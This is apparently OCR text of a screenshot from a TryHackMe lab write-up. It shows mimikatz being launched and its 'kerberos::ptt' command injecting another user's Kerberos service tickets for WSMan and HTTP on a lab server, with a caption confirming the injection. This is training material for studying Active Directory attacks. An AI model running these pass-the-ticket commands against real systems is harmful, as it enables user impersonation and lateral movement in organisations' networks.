 PS C:\Users\t2_melanie.davies> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
Exploit-DB Google Hackin... GTFOBins Online - Rever...
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
Proof that the tickets are injected into our session
mimikatz #